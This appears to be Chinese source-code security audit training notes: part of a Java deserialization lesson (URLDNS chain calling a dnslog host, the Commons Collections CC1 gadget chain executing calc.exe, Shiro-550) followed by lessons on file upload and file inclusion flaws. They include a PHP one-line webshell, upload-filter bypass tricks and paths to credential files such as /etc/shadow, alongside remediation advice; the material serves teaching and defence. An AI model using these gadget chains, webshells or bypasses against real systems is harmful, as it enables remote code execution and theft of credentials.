false); } } }关注putVal方法,putVal是往HashMap中放入键值对的方法,这里调用了hash方法来处理key,跟进hash方法:static final int hash(Object key) { int h; return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); }这里又调用了key.hashcode方法,而key此时是我们传入的 java.net.URL 对象,那么跟进到这个类的hashCode()方法看下URL#hashCodepublic synchronized int hashCode() { if (hashCode != -1) return hashCode; hashCode = handler.hashCode(this); return hashCode; }当hashCode字段等于-1时会进行handler.hashCode(this)计算,跟进handler发现,定义是transient URLStreamHandler handler; // transient 关键字,修饰Java序列化对象时,不需要序列化的属性那么跟进java.net.URLStreamHandler#hashCode()protected int hashCode(URL u) { int h = 0; // Generate the protocol part. String protocol = u.getProtocol(); if (protocol != null) h += protocol.hashCode(); // Generate the host part. InetAddress addr = getHostAddress(u); // 触发DNS解析 if (addr != null) { h += addr.hashCode(); } else { String host = u.getHost(); if (host != null) h += host.toLowerCase().hashCode(); } // Generate the file part. String file = u.getFile(); if (file != null) h += file.hashCode(); // Generate the port part. if (u.getPort() == -1) h += getDefaultPort(); else h += u.getPort(); // Generate the ref part. String ref = u.getRef(); if (ref != null) h += ref.hashCode(); return h; }u 是我们传入的url,在调用getHostAddress方法时,会进行dns查询。7.4.3 构建漏洞利用代码参考:https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java下面的是简化版本:序列化过程:public class URLDNS { public static void main(String[] args) throws Exception { //漏洞出发点 hashmap,实例化出来 HashMap<URL, String> hashMap = new HashMap<URL, String>(); //URL对象传入自己测试的dnslog URL url = new URL("http://a8arrs.dnslog.cn"); //反射获取 URL的hashcode字段 Field f = Class.forName("java.net.URL").getDeclaredField("hashCode"); //绕过Java语言权限控制检查的权限 f.setAccessible(true); // 设置hashcode的值为-1的其他任何数字 f.set(url, 123); // 调用HashMap对象中的put方法,此时因为hashcode不为-1,不再触发dns查询 hashMap.put(url, "123"); // 将hashcode重新设置为-1,确保在反序列化成功触发 f.set(url, -1); //序列化成对象,输出出来 ObjectOutputStream objos = new ObjectOutputStream(new FileOutputStream("out.bin")); objos.writeObject(hashMap); } }随后,开始反序列化,触发漏洞public class DNSLogTest { public static void main(String[] args) throws Exception { //读取目标 ObjectInputStream ois = new ObjectInputStream(new FileInputStream("out.bin")); //反序列化 ois.readObject(); } }打开http://xxxxxx.dnslog.cn即可查看运行的触发效果7.5 常见反序列化利用链深入分析-Commons Collections链7.5.1 Commons Collections简介Commons:Apache Commons是Apache软件基金会的项目,Commons的目的是提供可重用的解决各种实际问题的Java开源代码。Commons Collections:Java中有一个Collections包,内部封装了许多方法用来对集合进行处理,Commons Collections则是对Collections进行了补充,完善了更多对集合处理的方法,大大提高了性能。(漏洞复习)环境要求:CommonsCollections <= 3.2.1 (实测3.1)java < 8u71 (实测8u65)7.5.2 Commons Collections链(CC1)详细分析过程(从尾到头)危险函数InvokerTransformer.transformpublic Object transform(Object input) { if (input == null) { return null; } else { try { Class cls = input.getClass(); Method method = cls.getMethod(this.iMethodName, this.iParamTypes); return method.invoke(input, this.iArgs); } catch (NoSuchMethodException var5) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist"); } catch (IllegalAccessException var6) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed"); } catch (InvocationTargetException var7) { throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7); } } }触发危险函数的效果@Test public void finalTarget(){ // 链子结尾-最终目标 new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}).transform(Runtime.getRuntime()); }但是这个方法不是readObject,无法在反序列化时进行触发,因此需要尝试寻找一条反序列化可以触发的调用链CC1调用链总览查找触发危险函数的类//DefaultMap: DefaultMap.get(); //LazyMap: LazyMap.get(); //TransformedMap: TransformedMap.transformKey(); TransformedMap.transforValue(); TransformedMap.checkSetValue();在这里选取了TransformedMap类的 TransformedMap.checkSetValue()protected final Transformer valueTransformer; protected Object checkSetValue(Object value) { return valueTransformer.transform(value); }调用需要用到valueTransformer属性,但是该类的构造函数是保护方法,所以需要使用公共的静态函数decorate()调用从而实例化TransformedMap:protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) { super(map); this.keyTransformer = keyTransformer; this.valueTransformer = valueTransformer; }public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) { return new TransformedMap(map, keyTransformer, valueTransformer); }且该方法checkSetValue()也是protected方法,需要通过别的渠道进行触发,跟进TransformeMap的父类AbstractInputCheckedMapDecorator,在里面有一个静态的内部类:static class MapEntry extends AbstractMapEntryDecorator { /** The parent map */ private final AbstractInputCheckedMapDecorator parent; protected MapEntry(Map.Entry entry, AbstractInputCheckedMapDecorator parent) { super(entry); this.parent = parent; } public Object setValue(Object value) { value = parent.checkSetValue(value); return entry.setValue(value); } }这里的setValue方法调用了checkSetValue,如果this.parent指向我们前面构造的TransformeMap对象,那么这里就可以触发漏洞点。触发AbstractInputCheckedMapDecorator.MapEntry.setValue()当 TransformedMap执行transformedMap.entrySet()得到的entry[]数组元素都是AbstractInputCheckedMapDecorator类的对象,可以通过执行以下代码,在entry.setValue打断点确认entry的类型为AbstractInputCheckedMapDecoratorHashMap<Object, Object> map = new HashMap<>(); map.put("set_key", "set_value"); Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, invokerTransformer); for (Map.Entry entry : transformedMap.entrySet()) { entry.setValue(r); }所以确定AbstractInputCheckedMapDecorator.MapEntry.setValue()的触发点 : 一个TransformedMap的一个键值对entry触发测试:@Test public void testAbstractInputCheckedMapDecoratorMapEntrySetValue(){ //TransformedMap.entrySet()->AbstractInputCheckedMapDecorator.setValue()->TransformedMap.checkSetValue()->InvokerTransformer.transform()测试 Runtime r = Runtime.getRuntime(); InvokerTransformer invokerTransformer= new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}); HashMap<Object, Object> map = new HashMap(); map.put("key","value"); //decorate()函数将第二个Transform类型的参数赋值给TransformerMap.keyTransformer //将第二个Transform类型的参数赋值给TransformerMap.valueTransformer Map<Object ,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer); for(Map.Entry entry:transformedMap.entrySet()){ //setValue()触发checkSetValue(Object value)执行TransformedMap.valueTransformer.transform(value) entry.setValue(r); } }触发entry.setValue寻找执行MapEntry.setValue()()函数会发现有很多类,但是最理想的是sun.reflect.annotation.AnnotationInvocationHandler是最理想的类,因为它的readObject()函数会直接执行MapEntry.setValue()();private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException { var1.defaultReadObject(); AnnotationType var2 = null; try { var2 = AnnotationType.getInstance(this.type); } catch (IllegalArgumentException var9) { throw new InvalidObjectException("Non-annotation type in annotation serial stream"); } Map var3 = var2.memberTypes(); Iterator var4 = this.memberValues.entrySet().iterator(); while(var4.hasNext()) { // 核心在这里 Map.Entry var5 = (Map.Entry)var4.next(); String var6 = (String)var5.getKey(); Class var7 = (Class)var3.get(var6); if (var7 != null) { Object var8 = var5.getValue(); if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) { // 这里发生了执行 var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6))); } } } }Notice: sun.reflect.annotation.AnnotationInvocationHandler类不能通过import后直接new获取,只能通过反射获取.Constructor annotationInvocationHandlerconstructor = a.getDeclaredConstructor(Class.class,Map.class); annotationInvocationHandlerconstructor.setAccessible(true); Object annotationInvocationHandler = annotationInvocationHandlerconstructor.newInstance(Target.class,transformedMap);构造可以递归调用的InvokerTransformeMethod getRuntimeMethod = (Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class); Runtime runtime = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod); new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);将三个可递归调用的InvokerTransformer放到ChainedTransformer类中:Transformer[] transformers = new Transformer[]{ new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",null}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}), }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); chainedTransformer.transform(Runtime.class);递归调用原理(令hashMap第三个参数的valuetransformer为一个ChainedTransformer实例,所以最终调用了ChainedTransformer.transform()函数):由源码可知,因为我们令iTransformers[]数组为以上的transforms数组,所以会逐步执行:object = new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",null}); //相当于执行了object1 = object.getMethod("getRuntime") object = new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(object1) //相当于 object2 = object1.invoke() object = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(object2) //相当于执行了 object3 = object2.exec("calc") //最终相当于执行了: object.getMethod("getRuntime").invoke().exec("calc")所以如果只是以上代码只会执行object.getMethod("getRuntime").invoke().exec("calc"),使object = Runtime.class.通过修改transformers数组使object = Runtime.class , 上面的代码就会执行Runtime.class.getMethod("getRuntime").invoke().exec("calc"),即:// 构建链式调用 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) });完整调用链@Test public void test() throws IOException, ClassNotFoundException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchMethodException { // 构建链式调用 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }); //构建AbstractInputCheckedMapDecorator.MapEntry HashMap map = new HashMap(); map.put("k", "v");//随便给map存一对k-v 否则遍历时map为空 拿不到transformedMap entry Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, chainedTransformer); for (Map.Entry entry : transformedMap.entrySet()) { entry.setValue("a"); } // 实例化sun.reflect.annotation.AnnotationInvocationHandler Class a = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor annotationInvocationHandlerconstructor = a.getDeclaredConstructor(Class.class,Map.class); annotationInvocationHandlerconstructor.setAccessible(true); Object annotationInvocationHandler = annotationInvocationHandlerconstructor.newInstance(Target.class,transformedMap); SeriableUtil.serilize(annotationInvocationHandler, "cc1.bin"); SeriableUtil.unserilize("cc1.bin"); }7.6 其他反序列化漏洞-Shiro5507.6.1 Apache Shiro介绍Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro易于理解的API,开发者可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。7.6.2 漏洞原理在Shiro <= 1.2.4中,反序列化过程中所用到的AES加密的key是硬编码在源码中,当用户勾选RememberMe并登录成功,Shiro会将用户的cookie值序列化,AES加密,接着base64编码后存储在cookie的rememberMe字段中,服务端收到登录请求后,会对rememberMe的cookie值进行base64解码,接着进行AES解密,然后反序列化。由于AES加密是对称式加密(key既能加密数据也能解密数据),所以当攻击者知道了AES key后,就能够构造恶意的rememberMe cookie值从而触发反序列化漏洞。7.6.3 攻击流程7.7 如何防范首先,开发者要有安全意识,应该清楚项目使用到的组件是否有漏洞存在,虽然说 Apache-CommonsCollections RCE 漏洞曝光将近两年了,但使用存在漏洞的 3.2.2 之前版本的 web 服务框架依然存在,Apache James 3.0.0 版本的 CVE-2017-12628 漏洞就是还在使用 commons-collections-3.2.1.jar 造成的。其次,需要对开发完的代码进行审计,可以使用相关的代码审计工具,反序列化操作一般在导入模版文件、网络通信、数据传输、日志格式化存储、对象数据落磁盘或DB存储等业务场景,在代码审计时可重点关注一些反序列化操作函数并判断输入是否可控,如下:ObjectInputStream.readObject ObjectInputStream.readUnshared XMLDecoder.readObject Yaml.load XStream.fromXML ObjectMapper.readValue JSON.parseObject可以禁用 JVM 执行外部命令(Runtime.exec),因为 Runtime.exec 对于大多数 Java 正常应用来说是不会用到的,但是确是黑客控制Web服务后运行命令的重要方法,因此该手段是 Java Web 防护常用的且有效的手段,如果从攻击者角度看这种防护效果,那就是攻击工具 webshell 只能文件相关操作,无法执行命令。可以通过扩展 SecurityManager 来禁用 Runtime.exec,当触发运行时还可加入报警逻辑,启动应急响应;此外,反序列化漏洞的利用应该更为广泛,思路不应该仅仅局限于远程命令执行漏洞的利用,也存在着系统数据篡改污染的危险,造成系统业务安全问题。参考资料中国蚁剑(antSword)下载、安装、使用教程_攀爬的小白的博客-CSDN博客DVWA 简介及安装 - 知乎 (zhihu.com)文件上传漏洞 (上传知识点、题型总结大全-upload靶场全解)_file.islocalupload = true;_Fasthand_的博客-CSDN博客php,文件后缀 phtml 和 php_phtml和php_BenzKuai的博客-CSDN博客文件包含漏洞全面详解_caker丶的博客-CSDN博客远程命令/代码执行漏洞(RCE)总结_远程代码执行漏洞描述怎么写_nigo134的博客-CSDN博客网络安全-RCE(远程命令执行)漏洞原理、攻击与防御_rce漏洞原理-CSDN博客Web漏洞之XSS(跨站脚本攻击)详解 - 知乎 (zhihu.com)XSS漏洞原理、分类、危害及防御_xss的危害及防御方法_sherlynda的博客-CSDN博客Web漏洞之CSRF(跨站请求伪造漏洞)详解 - 知乎 (zhihu.com)漏洞复现篇——CSRF漏洞的利用_csrf漏洞利用_admin-r꯭o꯭ot꯭的博客-CSDN博客什么是CSRF?如何防御CSRF攻击?知了堂告诉你 - 知乎 (zhihu.com)SSRF漏洞(原理、挖掘点、漏洞利用、修复建议) - Saint_Michael - 博客园 (cnblogs.com)正则表达式 _ 内网IP 过滤_内网ip 正则_高达一号的博客-CSDN博客XXE漏洞原理、检测与修复 - Mysticbinary - 博客园 (cnblogs.com)漏洞复现篇——PHP反序列化漏洞_php反序列化漏洞复现_admin-r꯭o꯭ot꯭的博客-CSDN博客php反序列化漏洞复现php反序列化漏洞(万字详解)_php反序列化漏洞利用_永不落的梦想的博客-CSDN博客SQL注入漏洞简介、原理及防护_sql注入的原理,以及为什么会产生sql注入漏洞_景天zy的博客-CSDN博客java反序列漏洞原理分析及防御修复方法_以下哪项是反序列化漏洞防护手段_美创安全实验室的博客-CSDN博客Java 安全之反序列化漏洞 - 知乎 (zhihu.com)Java代码审计:Java反序列化入门之URLDNS链_urldns链的调用过程,并形成urldns链审计报告,并完成反序列化利用_god_Zeo的博客-CSDN博客Java反序列化 — URLDNS利用链分析 - 先知社区 (aliyun.com)DNSLog: DNSLog 是一款监控 DNS 解析记录和 HTTP 访问记录的工具。 (gitee.com)Java反序列化漏洞之Apache Commons Collections - 知乎 (zhihu.com)java反序列化(三)CommonsCollections篇 -- CC1 - h0cksr - 博客园 (cnblogs.com)shiro550反序列化漏洞原理与漏洞复现(基于vulhub,保姆级的详细教程)_shiro550原理-CSDN博客Apache Shiro反序列化漏洞-Shiro-550复现总结 - FreeBuf网络安全行业门户
源代码安全审计培训笔记及拓展 1.文件上传漏洞1.1 什么是文件上传漏洞文件上传漏洞是指由于程序员在对用户文件上传部分的控制不足或者处理缺陷,而导致的用户可以越过其本身权限向服务器上上传可执行的动态脚本文件。这里上传的文件可以是木马,病毒,恶意脚本或者WebShell等。“文件上传”本身没有问题,有问题的是文件上传后,服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全,则会导致严重的后果。WebShell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称之为一种网页后门。攻击者在入侵了一个网站后,通常会将这些asp或php后门文件与网站服务器web目录下正常的网页文件混在一起,然后使用浏览器来访问这些后门,得到一个命令执行环境,以达到控制网站服务器的目的(可以上传下载或者修改文件,操作数据库,执行任意命令等)。 WebShell后门隐蔽较性高,可以轻松穿越防火墙,访问WebShell时不会留下系统日志,只会在网站的web日志中留下一些数据提交记录1.2 文件上传漏洞实例-一句话木马脚本获取webshell代码案例来自DVWA靶场的File Upload案例前端 Choose an image to upload: 后端接收php接口<?php if( isset( $_POST[ 'Upload' ] ) ) { // 拼接上传的文件的保存地址 $target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/"; $target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] ); // 判断是否可以将目标文件写入到目标文件夹 if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) { echo '<pre>Your image was not uploaded.</pre>'; } else { echo "<pre>{$target_path} succesfully uploaded!</pre>"; } } ?>构造一句话木马脚本hacker.php并上传<?php @eval($_REQUEST['cmd']); phpinfo(); ?>上传该文件http://127.0.0.1/vulnerabilities/upload/通过URL访问该页面测试是否可以通过URL触发脚本执行http://127.0.0.1/vulnerabilities/upload/../../hackable/uploads/hacker.php即:http://127.0.0.1/hackable/uploads/hacker.php简单利用漏洞http://127.0.0.1/hackable/uploads/hacker.php?cmd=system("dir");进阶漏洞利用--使用中国蚁剑等工具获取webshell或者查看文件等添加数据源支持功能查看文件webshell1.3 产生文件上传漏洞的原因在 WEB 中进行文件上传的原理是通过将表单设为 multipart/form-data,同时加入文件域,而后通过 HTTP 协议将文件内容发送到服务器,服务器端读取这个分段 (multipart) 的数据信息,并将其中的文件内容提取出来并保存的。通常,在进行文件保存的时候,服务器端会读取文件的原始文件名,并从这个原始文件名中得出文件的扩展名,而后随机为文件起一个文件名 ( 为了防止重复 ),并且加上原始文件的扩展名来保存到服务器上。对于上传文件的后缀名(扩展名)没有做较为严格的限制。对于上传文件的MIMETYPE(用于描述文件的类型的一种表述方法) 没有做检查。权限上没有对于上传的文件目录设置不可执行权限,(尤其是对于shebang类型((文件开始#!的shell脚本))的文件)对于web server上传文件或者指定目录的行为没有做限制。1.4 文件上传漏洞的攻击与防御方式1.4.1 前端限制可接收文件后缀原理在表单中使用onsumbit=checkFile()调用js函数来检查上传文件的扩展名。当用户在客户端选择文件点击上传的时候,客户端还没有向服务器发送任何消息,就对本地文件进行检测来判断是否是可以上传的类型,这种方式称为前台脚本检测扩展名。代码function checkFile() { var file = document.getElementsByName('upload_file')[0].value; if (file == null || file == "") { alert("请选择要上传的文件!"); return false; } //定义允许上传的文件类型 var allow_ext = ".jpg|.png|.gif"; //提取上传文件的类型 var ext_name = file.substring(file.lastIndexOf(".")); //判断上传文件类型是否允许上传 if (allow_ext.indexOf(ext_name + "|") == -1) { var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name; alert(errMsg); return false; } }绕过方法这种限制很简单,通过浏览器F12很简单的修改文件后缀名就可以完成绕过检查,或者是讲木马修改后缀名后上传,通过改包工具修改上传。如果是JS脚本检测,在本地浏览器客户端禁用JS即可。可使用火狐浏览器的NoScript插件、IE中禁用掉JS等方式实现绕过。1.4.2 后端检查扩展名原理当浏览器将文件提交到服务器端的时候,服务器端会根据设定的黑白名单对浏览器提交上来的文件扩展名进行检测,如果上传的文件扩展名不符合黑白名单的限制,则不予上传,否则上传成功。代码:黑名单策略-文件扩展名在黑名单中的为不合法<?php if (isset($_POST['submit'])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array('.asp','.aspx','.php','.jsp'); $file_name = trim($_FILES['upload_file']['name']); $file_ext = strrchr($file_name, '.'); if(!in_array($file_ext, $deny_ext)) { $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext; if (move_uploaded_file($temp_file,$img_path)) { $is_upload = true; } else { $msg = '上传出错!'; } } else { $msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!'; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!'; } } ?>代码:白名单策略-文件扩展名不在白名单中的均为不合法<?php if(isset($_POST['submit'])){ $ext_arr = array('jpg','png','gif'); $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1); if(in_array($file_ext,$ext_arr)){ $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext; if(move_uploaded_file($temp_file,$img_path)){ $is_upload = true; } else { $msg = '上传出错!'; } } else{ $msg = "只允许上传.jpg|.png|.gif类型文件!"; } } ?>黑名单策略的绕过方法(更建议使用白名单策略)1.后缀名大小写绕过 用于只将小写的脚本后缀名(如php)过滤掉的场合,如php->PhP2.双写后缀名绕过 用于只将文件后缀名过滤掉的场合,例如"php"字符串过滤的; 例如:上传时将Burpsuite截获的数据包中文件名【evil.php】改为【evil.pphphp】,那么过滤了第一个"php"字符串"后,开头的’p’和结尾的’hp’就组合又形成了【php】。3.使用等价的后缀名上传,如php->phtml,(比较老的漏洞了,现在不一定生效)。通常,在嵌入了php脚本的html中,使用 phtml作为后缀名;完全是php写的,则使用php作为后缀名。这两种文件,web服务器都会用php解释器进行解析。其它绕过方法(能绕过白名单)-中间件攻击(☆)在一些Web server中,存在解析漏洞:1.老版本的IIS6中的目录解析漏洞,如果网站目录中有一个 /.asp/目录,那么此目录下面的一切内容都会被当作asp脚本来解析2.老版本的IIS6中的分号漏洞:IIS在解析文件名的时候可能将分号后面的内容丢弃,那么我们可以在上传的时候给后面加入分号内容来避免黑名单过滤,如 a.asp;jpg3.旧版Windows Server中存在空格和dot漏洞类似于 a.php. 和 a.php[空格] 这样的文件名存储后会被windows去掉点和空格,从而使得加上这两个东西可以突破过滤,成功上传,并且被当作php代码来执行4.nginx(0.5.x, 0.6.x, 0.7 <= 0.7.65, 0.8 <= 0.8.37)空字节漏洞 xxx.jpg%00.php 这样的文件名会被解析为php代码运行(fastcgi会把这个文件当php看,不受空字节影响,但是检查文件后缀的那个功能会把空字节后面的东西抛弃,所以识别为jpg)5.apache1.x,2.x的解析漏洞,上传如a.php.rar a.php.gif 类型的文件名,可以避免对于php文件的过滤机制,但是由于apache在解析文件名的时候是从右向左读,如果遇到不能识别的扩展名则跳过,rar等扩展名是apache不能识别的,因此就会直接将类型识别为php,从而达到了注入php代码的目的。1.4.3 检查Content-Type原理HTTP协议规定了上传资源的时候在Header中加上一项文件的MIMETYPE,来识别文件类型,这个动作是由浏览器完成的,服务端可以检查此类型不过这仍然是不安全的,因为HTTP header可以被发出者或者中间人任意的修改。常见类型文件后缀Mime类型说明.flvflv/flv-flash在线播放.html或.htmtext/html超文本标记语言文本.rtfapplication/rtfRTF文本.gif 或.pngimage/gif(image/png)GIF图形/PNG图片.jpeg或.jpgimage/jpegJPEG图形.auaudio/basicau声音文件.mid或.midiaudio/midi或audio/x-midiMIDI音乐文件.ra或.ram或.rmaudio/x-pn-realaudioRealAudio音乐文件.mpg或.mpeg或.mp3video/mpegMPEG文件.avivideo/x-msvideoAVI文件.gzapplication/x-gzipGZIP文件.tarapplication/x-tarTAR文件.exeapplication/octet-stream下载文件类型.rmvbvideo/vnd.rn-realvideo在线播放.txttext/plain普通文本.mrpapplication/octet-streamMRP文件(国内普遍的手机).ipaapplication/iphone-package-archiveIPA文件(IPHONE).debapplication/x-debian-package-archiveDED文件(IPHONE).apkapplication/vnd.android.package-archiveAPK文件(安卓系统).cabapplication/vnd.cab-com-archiveCAB文件(Windows Mobile).xapapplication/x-silverlight-appXAP文件(Windows Phone 7).sisapplication/vnd.symbian.install-archiveSIS文件(symbian平台).jarapplication/java-archiveJAR文件(JAVA平台手机通用格式).jadtext/vnd.sun.j2me.app-descriptorJAD文件(JAVA平台手机通用格式).sisxapplication/vnd.symbian.epoc/x-sisx-appSISX文件(symbian平台)绕过方法使用各种各样的工具(如burpsuite)强行篡改Header就可以,将Content-Type: application/php改为其他web程序允许的类型。1.4.4 文件头检查文件原理利用的是每一个特定类型的文件都会有不太一样的开头或者标志位。常见文件头格式文件头TIFF (tif)49492A00Windows Bitmap (bmp)424DCAD (dwg)41433130Adobe Photoshop (psd)38425053JPEG (jpg)FFD8FFPNG (png)89504E47GIF (gif)47494638XML (xml)3C3F786D6CHTML (html)68746D6C3EMS Word/Excel (xls.or.doc)D0CF11E0MS Access (mdb)5374616E64617264204AZIP Archive (zip),504B0304RAR Archive (rar),52617221Wave (wav),57415645AVI (avi),41564920Adobe Acrobat (pdf),255044462D312E绕过方法给上传脚本加上相应的幻数头字节就可以,php引擎会将 <?之前的内容当作html文本,不解释而跳过之,后面的代码仍然能够得到执行。(一般不限制图片文件格式的时候使用GIF的头比较方便,因为全都是文本可打印字符。)1.5 文件上传漏洞修复手段(☆☆☆)1、想要最大化避免出现文件上传漏洞,不仅要对文件的各种属性,如MIME类型,文件内容,后缀等做出检测;2、同时也要对WebServer的版本进行及时更新,防止nday漏洞的攻击;3、同时上传后的文件名应该随机生成,避免攻击者通过猜测文件名来执行恶意代码。4、上传的文件应该存储在非Web根目录下,避免通过URL直接访问上传的文件,这可以防止攻击者直接访问上传的文件并执行其中的恶意代码,并且Client端上传的文件大小应该受到限制,以防止攻击者上传大型文件来占用服务器资源或破坏系统。# 处理示例 <?php if( isset( $_POST[ 'Upload' ] ) ) { // File information $uploaded_name = $_FILES[ 'uploaded' ][ 'name' ]; $uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1); $uploaded_size = $_FILES[ 'uploaded' ][ 'size' ]; $uploaded_type = $_FILES[ 'uploaded' ][ 'type' ]; $uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ]; // Where are we going to be writing to? $target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/'; //$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-'; $target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext; $temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) ); $temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext; // Is it an image? if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) && ( $uploaded_size < 100000 ) && ( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) && getimagesize( $uploaded_tmp ) ) { // Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD) if( $uploaded_type == 'image/jpeg' ) { $img = imagecreatefromjpeg( $uploaded_tmp ); imagejpeg( $img, $temp_file, 100); } else { $img = imagecreatefrompng( $uploaded_tmp ); imagepng( $img, $temp_file, 9); } imagedestroy( $img ); // Can we move the file to the web root from the temp folder? if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) { // Yes! echo "<pre><a href='{$target_path}{$target_file}'>{$target_file}</a> succesfully uploaded!</pre>"; } else { // No echo '<pre>Your image was not uploaded.</pre>'; } // Delete any temp files if( file_exists( $temp_file ) ) unlink( $temp_file ); } else { // Invalid file echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>'; } } ?>2.文件包含漏洞2.1 什么是文件包含漏洞什么叫包含呢?以PHP为例,我们常常把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,而无需再次编写函数,这一过程叫做包含。有时候由于网站功能需求,会让前端用户选择要包含的文件,而开发人员又没有对要包含的文件进行安全考虑,就导致攻击者可以通过修改文件的位置来让后台执行任意文件,从而导致文件包含漏洞。以PHP为例,常用的文件包含函数有以下四种include(),require(),include_once(),require_once()区别如下:require():找不到被包含的文件会产生致命错误,并停止脚本运行include():找不到被包含的文件只会产生警告,脚本继续执行require_once()与require()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含include_once()与include()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含2.2 文件包含漏洞实例访问的php入口index.php<?php include $_GET['page']; ?>再创建一个phpinfo.php<?php phpinfo(); ?>利用文件包含,我们通过include函数来执行phpinfo.php页面,成功解析http://127.0.0.1/tmp/index.php?page=phpinfo.php将phpinfo.php文件后缀改为txt或者jpg后进行访问,依然可以解析:利用该特性,当文件上传漏洞无法突破的时候,如果可以注入jpg图片马可以结合该漏洞实现恶意代码的注入,如一句话木马提取webshell权限再将phpinfo.jpg的内容改成一段文字:hello world!,再次进行访问,可以读出文本内容利用该特性,可以实现读取一些系统本地的敏感信息(读配置:读源码)。2.3 本地文件包含漏洞(LFI)能够打开并包含本地文件的漏洞,称为本地文件包含漏洞(LFI)如2.2的例子所示,利本地文件上传漏洞,可以实现图片木马的注入或者读取本地敏感信息。一些常见的敏感目录信息路径:Windows系统: C:\boot.ini //查看系统版本 C:\windows\system32\inetsrv\MetaBase.xml //IIS配置文件 C:\windows\repair\sam //存储Windows系统初次安装的密码 C:\ProgramFiles\mysql\my.ini //Mysql配置 C:\ProgramFiles\mysql\data\mysql\user.MYD //MySQL root密码 C:\windows\php.ini //php配置信息 Linux/Unix系统: /etc/password //账户信息 /etc/shadow //账户密码信息 /usr/local/app/apache2/conf/httpd.conf //Apache2默认配置文件 /usr/local/app/apache2/conf/extra/httpd-vhost.conf //虚拟网站配置 /usr/local/app/php5/lib/php.ini //PHP相关配置 /etc/httpd/conf/httpd.conf //Apache配置文件 /etc/my.conf //mysql配置文件 session常见存储路径: /var/lib/php/sess_PHPSESSID /var/lib/php/sess_PHPSESSID 